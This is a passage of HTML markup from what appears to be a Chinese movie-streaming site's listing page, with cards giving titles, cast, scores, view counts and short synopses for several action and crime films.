                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2856                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">宝莲灯·浮尘幻灭</div>
                </div>
                <div class="role">主演：潘元甲,谢宁,王九胜,毛娜,杨明娜                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2220.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/162c8a1cc0a8f18f8120a829f749e37f.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/162c8a1cc0a8f18f8120a829f749e37f.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="痞子英雄之全面开战" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6203</div>
                        <div class="score">10.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">痞子英雄之全面开战</div>
                        <div class="score">10.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：黄渤,赵又廷,杨颖,关颖,戴立忍,高捷,杜德伟,藤冈靛,汤志伟,林暐恒</div>
                    <div class="info-intro">
                        简介：被疑有“暴力倾向”的警察吴英雄（赵又廷 饰），第一次办案就上演搏命飞车追逐大戏，撞毁了几条街道，被勒令停止办案的他，仍在追踪一出离奇案件。而在海港城另一头，自称“三联会三级干部”的黑道上班族徐达夫（黄渤 饰），为了女人挪用帮派黑金走私钻石，交易时突遭神秘队伍乱枪扫射，混 乱之中来到现场的吴英雄，本以为只是一场黑市交易，但在逮住徐达夫之后，一场大灾难开始了……</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>4910                        </div>
                        <div class="right">
                            2012                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">痞子英雄之全面开战</div>
                </div>
                <div class="role">主演：黄渤,赵又廷,杨颖,关颖,戴立忍,高捷,杜德伟,藤冈靛,汤志伟,林暐恒                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1771.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/0d85eb24e2add96ff1a7021f83c1abc9.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/0d85eb24e2add96ff1a7021f83c1abc9.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="功夫营救" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4226</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">功夫营救</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：潘元甲,巩汉林,黄一飞,李亚瑾,李翠翠</div>
                    <div class="info-intro">
                        简介：　　元东（潘元甲 饰）为了救自己的师兄，得知光哥（文东俊 饰）豹哥（任毅 饰）是因为祖传金手而战，为了化解两人的恩怨元东决定与得到金手者决战，元东在积极的备战中刻苦训练，感动光哥豹哥两人决定把自己所学功夫传给元东，最终击败日本拳手。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6986                        </div>
                        <div class="right">
                            2019                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">功夫营救</div>
                </div>
                <div class="role">主演：潘元甲,巩汉林,黄一飞,李亚瑾,李翠翠                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1776.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/de4b763471b905676a7a4c8023ce184e.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/de4b763471b905676a7a4c8023ce184e.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="盖尔王" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2774</div>
                        <div class="score">10.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">盖尔王</div>
                        <div class="score">10.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：JakeMcGarry,ShonaMelrose,KerryBrowne</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6450                        </div>
                        <div class="right">
                            2017                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">盖尔王</div>
                </div>
                <div class="role">主演：JakeMcGarry,ShonaMelrose,KerryBrowne                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1349.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/f4beeba0dd6c190c6ac02f85e7b3691c.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/f4beeba0dd6c190c6ac02f85e7b3691c.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="龙虎铁金刚" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>707</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">龙虎铁金刚</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：弗兰克·奥尔萨蒂,查尔斯·布朗森,吉尔·爱兰德,KevinO&amp;#039;Neal,PatrickO&amp;#039;Moore</div>
                    <div class="info-intro">
                        简介：　　顶尖的杀手亚瑟带领助手史蒂夫进行一连串暗杀行动。史蒂夫热切地崇敬他的师父，希望学得他的一身本领，以至在外人眼中两人似有同性恋关系，甚至偶然出现的妓女亦无法动摇这两个男子汉。在最后一场生死斗中，两人被另一群杀手围攻，至此亚瑟终于明白史蒂夫刻意亲近他的真正原因。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2544                        </div>
                        <div class="right">
                            1972                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">龙虎铁金刚</div>
                </div>
                <div class="role">主演：弗兰克·奥尔萨蒂,查尔斯·布朗森,吉尔·爱兰德,KevinO&amp;#039;Neal,PatrickO&amp;#039;Moore                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2556.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/f3ef05ae57751139e57f8387bd967f43.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/f3ef05ae57751139e57f8387bd967f43.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="麻烦跟我走" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3604</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">麻烦跟我走</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：菲利普·伯格,埃娃·梅兰德,Shirin Golchin,Måns Nathanaelson,艾米·迪西斯蒙特,德建·库克,罗伯特·福林,Peter Gardiner,Joakim Sällquist,Sissela Benn,Albin Olsson,马格努斯·松德贝里,Paloma Winneth,Ricky Carlson,Petter Holmberg</div>
                    <div class="info-intro">
                        简介：一名笨拙的电子产品销售员被误判谋杀罪，他必须直面警方的腐败和犯罪分子的阴谋，力证自己的清白。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>924                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">麻烦跟我走</div>
                </div>
                <div class="role">主演：菲利普·伯格,埃娃·梅兰德,Shirin Golchin,Måns Nathanaelson,艾米·迪西斯蒙特,德建·库克,罗伯特·福林,Peter Gardiner,Joakim Sällquist,Sissela Benn,Albin Olsson,马格努斯·松德贝里,Paloma Winneth,Ricky Carlson,Petter Holmberg                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2382.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/67d4889419fc77e2cb0d49795e4c506d.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/67d4889419fc77e2cb0d49795e4c506d.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="矛盾效应" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5095</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">矛盾效应</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：欧嘉·柯瑞兰寇,哈威·凯特尔,奥利弗·特雷韦纳,Alice Astons,Meredith Mickelson,塔利亚·亚瑟拉夫,安德烈·加罗法洛,罗曼诺·雷吉亚尼,Malich Cissé,Stella Addario,Luke Cannella,Diego Guerra,Enjy Kiwan,Steven Langa,Giuliano Logos,Emanuele Romano,Scot Ruggles,保罗·辛普森,露西娅·佐蒂</div>
                    <div class="info-intro">
                        简介：An ex junkie witnesses a murder. She is forced to cooperate with the killer to save her daughter's life. She must fight time, the police and criminal underworld to save the only person who means something to her.</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>448                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">矛盾效应</div>
                </div>
                <div class="role">主演：欧嘉·柯瑞兰寇,哈威·凯特尔,奥利弗·特雷韦纳,Alice Astons,Meredith Mickelson,塔利亚·亚瑟拉夫,安德烈·加罗法洛,罗曼诺·雷吉亚尼,Malich Cissé,Stella Addario,Luke Cannella,Diego Guerra,Enjy Kiwan,Steven Langa,Giuliano Logos,Emanuele Romano,Scot Ruggles,保罗·辛普森,露西娅·佐蒂                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2481.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/22845416790ab82b6e172d26b4610ea7.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/22845416790ab82b6e172d26b4610ea7.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="救命行动" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>7848</div>
                        <div class="score">6.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">救命行动</div>
                        <div class="score">6.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：贾梅尔·布利萨特,Rayan Bouazza,斯特芬·凯亚尔,吉约姆·卡内,莫里斯·陈,Schmitt Charly,艾蒂安·吉鲁-科文,琪塔·昂罗,约翰·海尔登贝格,纳西姆·斯艾哈迈德,亚历克西斯·曼蒂,Laurent Merillon</div>
                    <div class="info-intro">
                        简介：弗兰克·拉札雷夫（吉约姆·卡内 Guillaume Canet 饰）差点遭人谋杀，捡回一命后，开始搜寻被神秘武装组织绑架的妻子里欧。他曾是法国国家宪兵特勤队的一员，如今往事再度找上门来，他也卷入事关国家高层的风暴，情势完全超乎掌控。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2796                        </div>
                        <div class="right">
                            2025                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">救命行动</div>
                </div>
                <div class="role">主演：贾梅尔·布利萨特,Rayan Bouazza,斯特芬·凯亚尔,吉约姆·卡内,莫里斯·陈,Schmitt Charly,艾蒂安·吉鲁-科文,琪塔·昂罗,约翰·海尔登贝格,纳西姆·斯艾哈迈德,亚历克西斯·曼蒂,Laurent Merillon                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1219.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/80fee67c8a4c4989bf8a580b4bbb0cd2.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/80fee67c8a4c4989bf8a580b4bbb0cd2.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="霹雳先锋 (原声版)" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6545</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">霹雳先锋 (原声版)</div>
                        <div class="score">5.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
